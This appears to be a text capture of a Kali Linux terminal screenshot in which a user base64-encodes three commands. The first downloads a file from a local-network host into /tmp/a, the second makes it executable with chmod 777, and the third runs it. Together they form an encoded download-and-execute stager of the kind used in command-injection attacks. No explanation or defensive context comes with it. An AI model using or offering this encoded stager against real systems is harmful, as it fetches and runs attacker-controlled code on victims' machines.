 Applications Places Terminal Mon 01:41
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# echo 'wget http://192.168.1.106/s -O /tmp/a' | base64
d2dldCBodHRwOi8vMTkyLjE2OC4xLjEwNi9zIC1PIC90bXAvYQo=
root@kali:~/Desktop# echo 'chmod 777 /tmp/a'| base64
Y2htb2QgNzc3IC90bXAvYQo=
root@kali:~/Desktop# echo '/tmp/a' | base64
L3RtcC9hCg==
root@kali:~/Desktop#